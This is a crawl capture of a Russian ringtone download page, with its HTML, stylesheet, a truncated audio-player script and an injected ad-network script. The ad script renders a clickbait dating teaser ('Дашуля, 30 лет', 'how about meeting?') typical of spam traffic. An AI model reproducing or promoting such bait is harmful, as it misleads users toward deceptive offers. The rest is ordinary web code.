

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ron-ton.com/download-fun-fun-fun-turbotronic-ringone-6749
body_size: 5343
content:
<!DOCTYPE HTML>
<html lang="ru" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://ron-ton.com/css/default.css">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,300" rel="stylesheet" type="text/css">
	
	
	
    
    <link rel="apple-touch-icon" sizes="76x76" href="https://ron-ton.com/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://ron-ton.com/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://ron-ton.com/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://ron-ton.com/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://ron-ton.com/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://ron-ton.com/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://ron-ton.com/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
<meta name="yandex-verification" content="2f1b903cea810b9b" />
    <title>Turbotronic - Fun Fun Fun слушать рингтоны 2025</title>
    <meta name="description" content="Слушать Fun Fun Fun Turbotronic рингтон, который можешь слушать онлайн Fun Fun Fun Turbotronic">    <meta name="description" content="Free download iPhone 8 Original ringtone in MP3 or M4r for Android, iPhone, Samsung, HTC, or any other mobile phone."/>
    <link rel="stylesheet" href="https://ron-ton.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://ron-ton.com/css/frontpage.css">
    <link rel="stylesheet" href="https://ron-ton.com/soundmanager/bar-ui/bar-ui.css"/>
    <style>
        .main {
            max-width: 1200px !important;
        }
        .rhbn {
            display: block;
            margin: -10px 0px 0px 0px;
            padding: 0px 0px 5px 0px;
            width: 100%;
            text-align: center;
        }
        .rhbn .note {
            color: #6f7e8a;
            font-style: italic;
            margin-top: 0px;
            font-size: 0px;
            text-align: center;
        }
        .rhbn-s {
            display: none;
        }
        @media only screen and (max-width: 800px) {
            .rhbn-w {
                display: none !important;
            }
            .rhbn-s {
                display: block !important;
            }
            .rhbn {
                margin-bottom: 0px !important;
            }
        }
    </style>



    <?/*= HeaderWidget::widget(['id'=>32])*/?>


	
    




    
        <!-- noneRu -->

    
</head>
<body>

<div class="nav-bar-2">
    <div class="max-width container-fluid">
        <div class="col-md-3 col-sm-6 col-xs-9">
            <div class="logo">
                <a href="/">
                    <div class="icon">
                        <img src="https://ron-ton.com/media/img/logo/r-icon-1.svg"/>
                    </div>
                    <span class="text">Ron-Ton</span>
                </a>
            </div>
        </div>

        <div class="nav-menu col-md-9 col-sm-6 col-xs-3">
            <ul>
                <a href="https://ron-ton.com/new-ringtones">
                    <li>Новые Рингтоны</li>
                </a>
                <a href="https://ron-ton.com/popularnye-ringtones" class="filter-selected">
                    <li>Популярные</li>
                </a>
                <a href="https://ron-ton.com/ringtones-random">
                    <li>Случайные</li>
                </a>
            </ul>
            <a href="javascript:void(0);" class="icon" onclick="toggleResponsiveMenu()">&#9776;</a>

        </div>

        <div class="row responsiveMenu" id="responsiveNav">
            <div class="col-md-12">
                <div class="ap-trangle ap-align-bottom"></div>
                <ul>
                    <li><a href="https://ron-ton.com">Главная</a></li>
                    <li><a href="https://ron-ton.com/new-ringtones">Новые Рингтоны</a></li>
                    <li><a href="https://ron-ton.com/popularnye-ringtones">Популярные</a></li>
                    <li><a href="https://ron-ton.com/ringtones-random">Случайные</a></li>
                </ul>
            </div>
        </div>

    </div>
</div>


</div>
<div class="main">

    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AudioObject",
        "url": "https://{host}",
        "bitrate": "320 <!--noindex-->кб/с<!--/noindex-->",
        "creator": "Turbotronic",
        "headline": "Fun Fun Fun Turbotronic",
        "description": "Рингтон Fun Fun Fun - Turbotronic. Категория - разные.",
        "alternativeHeadline": "Fun Fun Fun - Turbotronic"
    }
</script>





<div class="container-fluid">

    <div class="banner">
        <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" title="Рингтоны" itemprop="item">
                    <span itemprop="name">Рингтоны</span>
                    <meta itemprop="position" content="0">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/other-ringtones/4-32" title="Разные рингтоны" itemprop="item">
                    <span itemprop="name">Разные рингтоны</span>
                    <meta itemprop="position" content="1">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/download-fun-fun-fun-turbotronic-ringone-6749" title="Рингтон Turbotronic - Fun Fun Fun рингтон" itemprop="item">
                    <span itemprop="name">Рингтон Turbotronic - Fun Fun Fun</span>
                    <meta itemprop="position" content="2">
                </a>
            </li>
        </ul>
    </div>

    <div class="col-md-8 col-sm-12 col-xs-12" style="margin: 0 !important; padding: 0 !important;">

        <div class="banner">
                    </div>
        <br/>

        <div class="ringtone-detail" itemscope itemtype="http://schema.org/AudioObject">

            <div class="ringtone-player max-width650">
                <div class="detail">
                    <div class="title" itemprop="headline">Turbotronic - Fun Fun Fun</div>
                    <div class="category">из


                        <span class="emphasize">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>


                    </div>
                </div>
                                <div class="audio-player">
                    <div class="sm2-bar-ui flat compact full-width">

                        <div class="bd sm2-main-controls">

                            <div class="sm2-inline-texture"></div>
                            <div class="sm2-inline-gradient"></div>

                            <div class="sm2-inline-element sm2-button-element">
                                <div class="sm2-button-bd">
                                    <a href="#play" class="sm2-inline-button sm2-icon-play-pause">Play / pause</a>
                                </div>
                            </div>

                            <div class="sm2-inline-element sm2-inline-status">

                                <div class="sm2-playlist">
                                    <div class="sm2-playlist-target">
                                        <!-- playlist <ul> + <li> markup will be injected here -->
                                        <!-- if you want default / non-JS content, you can put that here. -->
                                        <noscript><p>JavaScript is required.</p></noscript>
                                    </div>
                                </div>

                                <div class="sm2-progress">
                                    <div class="sm2-row">
                                        <div class="sm2-inline-time">0:00</div>
                                        <div class="sm2-progress-bd">
                                            <div class="sm2-progress-track">
                                                <div class="sm2-progress-bar"></div>
                                                <div class="sm2-progress-ball">
                                                    <div class="icon-overlay"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="sm2-inline-duration">0:00</div>
                                    </div>
                                </div>

                            </div>

                            <div class="sm2-inline-element sm2-button-element sm2-volume">
                                <div class="sm2-button-bd">
                                    <span class="sm2-inline-button sm2-volume-control volume-shade"></span>
                                    <a href="#volume" class="sm2-inline-button sm2-volume-control">volume</a>
                                </div>
                            </div>

                        </div>

                        <div class="bd sm2-playlist-drawer sm2-element">

                            <div class="sm2-inline-texture">
                                <div class="sm2-box-shadow"></div>
                            </div>

                            <!-- playlist content is mirrored here -->





                            <div class="sm2-playlist-wrapper">
                                <ul class="sm2-playlist-bd">
                                    <li><a href="/6749.rington" rel="nofollow"></a></li>
                                </ul>
                            </div>

                        </div>

                    </div>

                </div>
                            </div>


            <div class="rhbn" style="margin-top: 40px;">
                <a class="rhbn-w" target="_blank" href="#"></a>
                <a class="rhbn-s" target="_blank" href="#"></a>
            </div>


            <style>
                .rhbn {
                    display: block;
                    margin-bottom: 20px;
                    width: 100%;
                    text-align: center;
                    display: block;
                }
                .rhbn .note {
                    color: #6f7e8a;
                    font-style: italic;
                    margin-top: 8px;
                    font-size: 14px;
                    text-align: center;
                }
                .rhbn-s {
                    display: none;
                }
		.__adv_purchase{
			background: #D22849;
		}
                @media only screen and (max-width: 800px) {
                    .rhbn-w {
                        display: none !important;
                    }
                    .rhbn-s {
                        display: block !important;
                    }
                    .rhbn {
                        margin-bottom: 40px !important;
                    }

                }
            </style>




            <div class="download-section">


        									<!-- noneRU -->
									<script type='text/javascript' src='https://dotofverse.com/services/?id=173089'></script>
									<div id='e0c1709de8'></div>
									<script type='text/javascript' data-cfasync='false'>
									let e0c1709de8_cnt = 0;
									let e0c1709de8_interval = setInterval(function(){
									if (typeof e0c1709de8_country !== 'undefined') {
									clearInterval(e0c1709de8_interval);
									(function(){
									var ud;
									try { ud = localStorage.getItem('e0c1709de8_uid'); } catch (e) { }
									var script = document.createElement('script');
									script.type = 'text/javascript';
									script.charset = 'utf-8';
									script.async = 'true';
									script.src = 'https://' + e0c1709de8_domain + '/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=' + ud + '&a=' + Math.random();
									document.body.appendChild(script);
									})();
									} else {
									e0c1709de8_cnt += 1;
									if (e0c1709de8_cnt >= 60) {
									clearInterval(e0c1709de8_interval);
									}
									}
									}, 500);
									</script>
									<!-- noneRU -->
				
            





                
                        


                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="https://yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,linkedin,viber,whatsapp,skype,telegram"></div>
				
				<div class="banner">
                                        </div>
				
            </div>

            <div class="ringtone-info">
                <ul>
                                            <li class="category"><span class="h1">
                                <h1>Скачать рингтон mp3 Turbotronic – Fun Fun Fun</h1>
Чтобы послушать рингтон Turbotronic - Fun Fun Fun онлайн в хорошем качестве просто нажмите кнопку проигрывания.
                        </li>
                        <li class="category"><span class="label">Скачать рингтон из: </span>
                            <span class="entry">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>
                        </li>
                        <li>
                            <span itemprop="description">Рингтон Fun Fun Fun - Turbotronic. Категория - разные.</span>
                        </li>
                        <li><span class="label">Bitrate: </span>
                            <span itemprop="bitrate">
                                    320 <!--noindex-->кб/с<!--/noindex-->
                        </span>
                        </li>
                        <li class="tags" itemprop="keywords">
                            <span class="entry">Fun Fun Fun</span>, <span class="entry">Turbotronic</span>, <span class="entry">разные</span>.
                        </li>
                        <li class="tags">
                            <span class="label">Описание:</span>
                            Восхитительный авторский рингтон <span class="entry" itemprop="alternativeHeadline">Fun Fun Fun Turbotronic</span>, который создали и предложили Вам, пользователи нашего сайта. Мелодию <span class="entry">Fun Fun Fun</span> - <span class="entry" itemprop="creator">Turbotronic</span> отличает от других, необычное сочетание звуков, которые Вы можете закачать на звонок своего мобильного телефона. Бесплатная композиция <span class="entry">Fun Fun Fun - Turbotronic</span> будто бы сама искала Вас, и вот, наконец-то, награда нашла своего победителя. Не забывайте слушать, оценивать, качать треки, и они будут расти в наших топах, которые создаются, учитывая все Ваши желания. Теперь все рингтоны доступны в формате m4r для iPhone
                        </li>

                        
                </ul>
            </div>
        </div>
    </div>

    <div class="sidebar col-md-4 col-sm-12 col-xs-12">
        <div class="latest-ringtones max-width650">
            <div class="heading">Новые Рингтоны</div>
            <div class="content">
                <ul>
                                <a href="download-habits-bad-ringone-7620">
                    <li>Рингтон habits - Bad</li>
                </a>
                                <a href="download-sla-msica-ringone-7618">
                    <li>Рингтон sla - Música</li>
                </a>
                                <a href="download-bang-bang-ringone-7617">
                    <li>Рингтон Bang - Bang</li>
                </a>
                                <a href="download-bloom-cheat-codes-i-train-ringone-7616">
                    <li>Рингтон Bloom - Cheat Codes & Train</li>
                </a>
                                <a href="download-all-night-r3hab-i-sophie-i-the-giants-ringone-7612">
                    <li>Рингтон All Night - R3hab and Sophie and the Giants</li>
                </a>
                                <a href="download-get-busy-anabel-englund-ringone-7610">
                    <li>Рингтон Get Busy - Anabel Englund</li>
                </a>
                                <a href="download-glow-in-the-dark-tom-gregory-ringone-7608">
                    <li>Рингтон Glow In The Dark - Tom Gregory</li>
                </a>
                                <a href="download-heal-my-heart-imanbek-i-younotus-ringone-7607">
                    <li>Рингтон Heal My Heart - Imanbek and YouNotUs</li>
                </a>
                                <a href="download-golden-summer-dubdogz-i-rooftime-ringone-7605">
                    <li>Рингтон Golden Summer - Dubdogz and Rooftime</li>
                </a>
                                <a href="download-cest-vrai-ou-pas-allan-ringone-7602">
                    <li>Рингтон C'EST VRAI OU PAS - Allan</li>
                </a>
                                    <div class="banner">
                                            </div>
                </ul>
            </div>
        </div>
    </div>

</div>


</div>
<?/*= HeaderWidget::widget(['id'=>33])*/?>

</body>

<footer>
    <div class="copyright">
        Copyright © 2019-2026 Ron-Ton.com<br/>
        Обратная связь - <strong>A-Rington</strong><strong>@</strong><strong>yandex.ru</strong>
        <br/>
        <a href="https://offer.advmusic.com">Описание услуг</a>
        ООО «АдвМьюзик» заключил лицензионные соглашения<br/> с крупнейшими российскими правообладателями<br/> на использование музыкальных произведений. <a href="/dmca">Подробнее</a>
        <br/>
        <a target="_blank" href="https://partnership.digitalbox.ru/">Реклама на этом сайте</a>
        <br/>
        Turbotronic - Fun Fun Fun слушать рингтоны 2025    </div>

    <script>
        document.getElementById("responsiveNav").style.display = "none";
        function toggleResponsiveMenu() {
            var rMenu = document.getElementById("responsiveNav");
            if (rMenu.style.display == "none") {
                rMenu.style.display = "block";
            }
            else {
                rMenu.style.display = "none";
            }
        }
    </script>

    <script src="https://ron-ton.com/js/soundmanager2-jsmin.js"></script>
    <script src="https://ron-ton.com/soundmanager/bar-ui/bar-ui.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
    <script>
        $(document).ready(function () {
            $(".category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
            $(".responsive-category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
        });
        $(document).ready(function () {
            $("body").on("click", ".downloadbtn", function () {
                var t = $(this).attr("data-id"), e = $(this).attr("data-src");
                $.get("/d."+t+".rington", function (t) {
                    document.location.href = e;
                })
            })
        });
    </script>
</footer>



	    


    
	
<!-- noneRu -->

    


<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "ron-ton.com",
        "url" : "https://ron-ton.com",
        "logo": "http://ron-ton.com/media/img/logo/r-icon-1.svg"
    }
</script>




</html>


--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/css/default.css
body_size: 593
content:
html,body{font-family:"Open Sans",sans-serif !important;background:#0a233a !important;height:100% !important}.nav-bar{padding:35px 20px;text-align:center;max-width:900px;margin:0 auto}.nav-bar a{color:white;text-decoration:none !important}.nav-bar .nav-menu a:hover{color:#86c9f0}.nav-bar .logo .icon{display:inline-block;position:relative;top:-9px;margin-right:6px}.nav-bar .logo img{width:40px;-webkit-transform:rotate(17deg);transform:rotate(17deg)}.nav-bar .logo span.text{color:white;font-weight:bold;font-size:30px}.nav-bar-2{padding:20px 20px 14px 20px;width:100%;background:#1c354e;margin:0 auto;margin-bottom:70px}.nav-bar-2 .max-width{max-width:1000px}.nav-bar-2 a{color:white;text-decoration:none !important}.nav-bar-2 .nav-menu{text-align:right}.nav-bar-2 .nav-menu a:hover li{color:#86C9F0;&:focus{color:#86c9f0}}.nav-bar-2 .nav-menu ul{padding:0;margin:0;list-style:none}.nav-bar-2 .nav-menu li{display:inline-block;padding:0 15px;font-size:15px;font-weight:bold}.nav-bar-2 .logo{text-align:left}.nav-bar-2 .logo .icon{display:inline-block;position:relative;top:-4px;margin-right:2px}.nav-bar-2 .logo img{width:30px;-webkit-transform:rotate(18deg);transform:rotate(18deg)}.nav-bar-2 .logo span.text{color:white;font-weight:bold;font-size:17px}footer{background:#18344f;text-align:center;padding:10px;margin-top:50px}footer .copyright{color:#58728c;font-weight:bold} .banner {text-align: center;padding: 0px;}ul.breadcrumb{margin: 0;padding: 1px;margin: -10px 0px 15px 0px;}ul.breadcrumb li {display: inline;margin: 5px 5px 5px 5px;padding: 3px;
        border: 1px solid #183550; background: #183550; text-align: center; }

    ul.breadcrumb li:hover { border: 1px solid #183550; background: #183550;}
    .breadcrumbspan{color: #ffffff; }

    ul.breadcrumb a{ color: white;}
.ringtone .__adv_purchase::before {
    content: "";

    position: relative;
    top: 3px;
    right: 7px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/minute/night.js?28844&u=null&a=0.47343536343271775
body_size: 11093
content:
	function e0c1709de8_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c1709de8(teasers) {
		if (document.getElementById('e0c1709de8')) {
			document.getElementById('e0c1709de8').innerHTML = "";
			document.getElementById('e0c1709de8').classList.add('no-pop');
			
			
			document.getElementById('e0c1709de8').setAttribute("onclick", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmouseup", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("onmousedown", "e0c1709de8_cancel_bubbling(event);");
			document.getElementById('e0c1709de8').setAttribute("oncontextmenu", "return false");
			
			
			var e0c1709de8_place = document.getElementById('e0c1709de8');

			var e0c1709de8_table = document.createElement('table');
			e0c1709de8_table.cellPadding = "0";
			e0c1709de8_table.cellSpacing = "0";
			e0c1709de8_table.style.borderSpacing = "0px";
			e0c1709de8_table.style.borderCollapse = "inherit";
			e0c1709de8_table.style.width = "100%";
			e0c1709de8_table.style.margin = "0 auto";
			e0c1709de8_table.style.textAlign = "center";
			e0c1709de8_table.style.backgroundColor = "transparent";
			e0c1709de8_table.style.border = "0px solid #ffffff";
			e0c1709de8_table.style.borderRadius = "0px";
			e0c1709de8_table.style.tableLayout = "fixed";
			e0c1709de8_table.align = "center";
			e0c1709de8_place.appendChild(e0c1709de8_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c1709de8_tr = document.createElement('tr');
				e0c1709de8_table.appendChild(e0c1709de8_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c1709de8_td = document.createElement('td');
					e0c1709de8_td.id = "e0c1709de8_c_"+i;
					if (teasers[i][6] == "1"){
						e0c1709de8_td.style.border = "1px solid #df6f78";
						e0c1709de8_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c1709de8_td.style.border = "0px solid #ffffff";
						e0c1709de8_td.style.backgroundColor = "#ffffff";
						e0c1709de8_td.setAttribute("onmouseover", "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
						e0c1709de8_td.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e0c1709de8_td.style.padding = "5px";
					e0c1709de8_td.style.borderRadius = "5px";
					e0c1709de8_td.style.textAlign = "center";
					e0c1709de8_td.style.verticalAlign = "top";
					e0c1709de8_td.align = "center";
					e0c1709de8_td.width = "100%";
					e0c1709de8_tr.appendChild(e0c1709de8_td);

					var e0c1709de8_teaser = document.createElement('a');
					e0c1709de8_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c1709de8_teaser.target = "_blank";
					e0c1709de8_teaser.rel = "nofollow";
					e0c1709de8_teaser.style.textDecoration = "none";
					e0c1709de8_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c1709de8_teaser.style.zIndex = '1';
					e0c1709de8_teaser.style.position = 'relative';
					e0c1709de8_teaser.style.width = '100%';
					e0c1709de8_td.appendChild(e0c1709de8_teaser);
										
										
					e0c1709de8_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c1709de8').removeChild(document.getElementById('e0c1709de8').firstChild);

							var e0c1709de8_script     = document.createElement('script');
							e0c1709de8_script.type    = 'text/javascript';
							e0c1709de8_script.charset = 'utf-8';
							e0c1709de8_script.async   = 'true';
							e0c1709de8_script.src     = 'https://ztdog.com/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=17693172435153319176&a=' + Math.random();
							document.body.appendChild(e0c1709de8_script);
						}, 1000);
					}
					
					var e0c1709de8_image = document.createElement('div'); 
					e0c1709de8_image.id  = "e0c1709de8_i_c_"+i;
										
					var e0c1709de8_image2 = document.createElement('img');
					e0c1709de8_image2.alt = "";
					e0c1709de8_image2.src = teasers[i][1];
					e0c1709de8_image2.style.width  = "185px";
					e0c1709de8_image2.style.height = "185px";
					e0c1709de8_image.style.overflow = "hidden";
					e0c1709de8_image.appendChild(e0c1709de8_image2);
					
										
					/*e0c1709de8_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c1709de8_image.style.backgroundSize = 'cover'; 
					e0c1709de8_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c1709de8_teaser.setAttribute("onmouseover", "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c1709de8_teaser.setAttribute("onmouseout",  "document.getElementById('e0c1709de8_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c1709de8_temp_gifimage            = document.createElement('img');
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.src            = teasers[i][5];
						e0c1709de8_temp_gifimage.style.width    = "1px";
						e0c1709de8_temp_gifimage.style.height   = "1px";
						e0c1709de8_temp_gifimage.width          = "1";
						e0c1709de8_temp_gifimage.height         = "1";
						e0c1709de8_temp_gifimage.alt            = "";
						e0c1709de8_temp_gifimage.title          = "";
						e0c1709de8_temp_gifimage.style.position = "fixed";
						e0c1709de8_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c1709de8_temp_gifimage);
					}
					
					e0c1709de8_image.style.border = "0px solid #ffffff";
					e0c1709de8_image.style.borderRadius = "5px";
					e0c1709de8_image.style.width = "185px"; 
					e0c1709de8_image.style.height = "185px"; 
					e0c1709de8_image.style.position = 'inherit';
					e0c1709de8_image.style.cssFloat = 'none';
					e0c1709de8_image.style.boxSizing = "content-box";
					e0c1709de8_image.style.display = 'inline-block';
					e0c1709de8_image.style.margin = "0px";
					
										
					var e0c1709de8_title = document.createElement('div');
					e0c1709de8_title.innerHTML = teasers[i][2];
					e0c1709de8_title.style.fontSize = "10pt";
					e0c1709de8_title.style.color = "#990000";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textAlign = "center";
					e0c1709de8_title.style.fontFamily = "Arial";
					e0c1709de8_title.style.fontSize = "18px";
					e0c1709de8_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e0c1709de8_title.style.color = "#4eaf52";
						e0c1709de8_title.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_title.setAttribute("onmouseout",  "this.style.color = '#4eaf52'");
					}
					e0c1709de8_title.style.fontStyle = "normal";
					e0c1709de8_title.style.fontWeight = "bold";
					e0c1709de8_title.style.textDecoration = "none";
					e0c1709de8_title.style.margin = "3px";
					e0c1709de8_title.style.height = "auto";
					e0c1709de8_title.id = "etarg_title_28844_"+i;

					
					var e0c1709de8_description = document.createElement('div');
					e0c1709de8_description.innerHTML = teasers[i][3];
					e0c1709de8_description.style.color = "#000000";
					e0c1709de8_description.style.fontSize = "10pt";
					e0c1709de8_description.style.textAlign = "center";
					e0c1709de8_description.style.fontFamily = "Arial";
					e0c1709de8_description.style.fontSize = "15px";
					e0c1709de8_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e0c1709de8_description.style.color = "#000000";
						e0c1709de8_description.setAttribute("onmouseover", "this.style.color = '#d22849'");
						e0c1709de8_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e0c1709de8_description.style.fontStyle = "normal";
					e0c1709de8_description.style.fontWeight = "normal";
					e0c1709de8_description.style.textDecoration = "none";
					e0c1709de8_description.style.margin = "3px";
					e0c1709de8_description.style.height = "auto";
					e0c1709de8_description.id = "etarg_description_28844_"+i;

					var e0c1709de8_price = document.createElement('div');
					e0c1709de8_price.innerHTML = teasers[i][4];
					e0c1709de8_price.style.color = "#f25100";
					e0c1709de8_price.style.textAlign = "center";
					e0c1709de8_price.style.fontFamily = e0c1709de8_description.style.fontFamily;
					e0c1709de8_price.style.fontSize = e0c1709de8_description.style.fontSize;
					e0c1709de8_price.style.lineHeight = e0c1709de8_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c1709de8_price.style.color = "#ff6300";
					}
					e0c1709de8_price.style.fontStyle = e0c1709de8_description.style.fontStyle;
					e0c1709de8_price.style.fontWeight = "bold";
					e0c1709de8_price.style.textDecoration = e0c1709de8_description.style.textDecoration;
					e0c1709de8_price.style.height = "auto";

										e0c1709de8_teaser.appendChild(e0c1709de8_title);
					e0c1709de8_teaser.appendChild(e0c1709de8_image);
					e0c1709de8_teaser.appendChild(e0c1709de8_description);
					e0c1709de8_teaser.appendChild(e0c1709de8_price);
										
									
					i++;
				}
			}
			
						
							var e0c1709de8_etarg_logo = document.createElement('div');
				e0c1709de8_etarg_logo.style.width = "25px";
				e0c1709de8_etarg_logo.style.height = "25px";
				e0c1709de8_etarg_logo.style.cursor = "pointer";
				e0c1709de8_etarg_logo.style.position = "absolute";
				e0c1709de8_etarg_logo.style.zIndex = '3';
				e0c1709de8_etarg_logo.style.top = "0px";
				e0c1709de8_etarg_logo.style.right = ((e0c1709de8_place.offsetWidth - e0c1709de8_table.offsetWidth)/2 + 0) + "px";
				e0c1709de8_etarg_logo.style.background = "url(//cs10.ztdog.com/files/adfactor-pro.png?42832) left top no-repeat";
				e0c1709de8_etarg_logo.setAttribute("onclick", "window.open('https://adfactor.pro/?utm_source=site_'+document.domain.split('www.').join(''));");
				e0c1709de8_etarg_logo.setAttribute("onmouseover", "this.style.width = '75px'; this.style.backgroundPositionX = 'right';");
				e0c1709de8_etarg_logo.setAttribute("onmouseout",  "this.style.width = '25px'; this.style.backgroundPositionX = 'left';");
				e0c1709de8_place.style.setProperty("position","relative","important");
				e0c1709de8_place.appendChild(e0c1709de8_etarg_logo);
					}
	}
 efe0c1709de8([['https://ztdog.com/clicks/Mjg4NDRfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5MzE3MjQzNTE1MzMxOTE3Nl8yMF8zLjEzOC4xNzIuMjQzXmY0Y2IyYjczODNiMWRjOGMxMzBlOTA5MzQ5OTQxMDQ4XjA4LjEuMjUuMjAyNg==','//cs10.ztdog.com/content/61434/3533552.jpg','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','//cs10.ztdog.com/content/61434/3533552.webp','0','//cs10.ztdog.com/content/61434/3533552_2.webp']]);  try { localStorage.setItem('e0c1709de8_uid', '17693172435153319176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ron-ton.com/soundmanager/bar-ui/bar-ui.js
body_size: 4355
content:
!function(E){"use strict";var a,O,C,e,t,n,o,r,l,s,i,L=[];function u(e){return void 0!==l.style[e]?e:null}function d(e){try{l.style[s]=e}catch(e){return!1}return!!l.style[s]}function m(e,t){var n,a,o;return a=1===arguments.length?(n=document.documentElement,e):(n=e,t),n&&n.querySelectorAll&&(o=n.querySelectorAll(a)),o}function c(e,t){return void 0!==e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)}function f(e,t){e&&t&&!c(e,t)&&(e.className=(e.className?e.className+" ":"")+t)}function p(e,t){e&&t&&c(e,t)&&(e.className=e.className.replace(new RegExp("( "+t+")|("+t+")","g"),""))}L.on={},O={stopOtherSounds:!0,excludeClass:"sm2-exclude"},soundManager.setup({html5PollingInterval:50,flashVersion:9}),soundManager.onready(function(){var e,t,n;if((e=C.dom.getAll(".sm2-bar-ui"))&&e.length)for(t=0,n=e.length;t<n;t++)L.push(new a(e[t]))}),a=function(e){var u,d,n,a,s,m,i,t,c,o,r;function l(){O.stopOtherSounds&&soundManager.stopAll()}function f(e,t){e&&(r.on&&r.on[e]?r.on[e](r,t):L.on[e]&&L.on[e](r,t))}function p(e,t){var n=Math.floor(e/1e3),a=Math.floor(n/3600),o=Math.floor(n/60)-Math.floor(60*a),r=Math.floor(n-3600*a-60*o);return t?(a?a+":":"")+(a&&o<10?"0"+o:o)+":"+(r<10?"0"+r:r):{min:o,sec:r}}function g(e){var t=e.getElementsByTagName("a");t.length&&(e=t[0]),d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li>'+e.innerHTML.replace(n.loadFailedCharacter,"")+"</li></ul>",d.playlistTarget.getElementsByTagName("li")[0].scrollWidth>d.playlistTarget.offsetWidth&&(d.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li><marquee>'+e.innerHTML+"</marquee></li></ul>")}function v(e){return soundManager.createSound({url:e,volume:c,whileplaying:function(){var e,t;e=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",t=Math.min(100,Math.max(0,this.position/this.durationEstimate*100))+"%",this.duration&&(d.progress.style.left=e,d.progressBar.style.width=t,d.time.innerHTML=p(this.position,!0)),f("whileplaying",this)},onbufferchange:function(e){e?C.css.add(d.o,"buffering"):C.css.remove(d.o,"buffering")},onplay:function(){C.css.swap(d.o,"paused","playing"),f("play",this)},onpause:function(){C.css.swap(d.o,"playing","paused"),f("pause",this)},onresume:function(){C.css.swap(d.o,"paused","playing")},whileloading:function(){this.isHTML5||(d.duration.innerHTML=p(this.durationEstimate,!0))},onload:function(e){e?d.duration.innerHTML=p(this.duration,!0):this._iO&&this._iO.onerror&&this._iO.onerror()},onerror:function(){var e,t;a.getItem()&&n.loadFailedCharacter&&(d.playlistTarget.innerHTML=d.playlistTarget.innerHTML.replace("<li>","<li>"+n.loadFailedCharacter+" 